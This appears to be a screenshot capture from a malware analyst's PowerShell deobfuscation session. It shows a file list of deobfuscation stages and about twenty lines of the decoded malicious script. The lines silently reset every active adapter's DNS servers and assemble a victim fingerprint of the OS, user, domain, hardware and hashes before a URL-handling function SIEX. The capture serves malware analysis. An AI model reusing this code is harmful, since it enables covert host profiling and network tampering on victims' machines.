 ScheduledTask.ps1* a.ps1* a_deobf1.ps1 a_deobf2.ps1* a_deobf3.ps1 a_deobf_final.ps1
329
330 }
331
332
333
334 try{(get-wmiobject -class win32_networkadapterconfiguration -filter ipenabled=true).SetDNSServerSearchOrder(@('8.8.8.8','9.9.9.9'))}catch{}
335
336
337 $params+="&"+(@($os,[Int]$is64,$user,$domain,$drive,$card,$mem,[Int]$permit,($lifmd5[0..5]-join""),($lmmd5[0..5]-join""),($lkrmd5[0..5]-join""),$mv,$mip,$mhr,$uptime,$timestamp,"0.6")-jo
338
339
340 function SIEX {
341
342
343 Param(
344
345
346 [string]$url
347
348
349 )
350
PS C:\Users\Satharus\Desktop\De-Obfuscation Stages>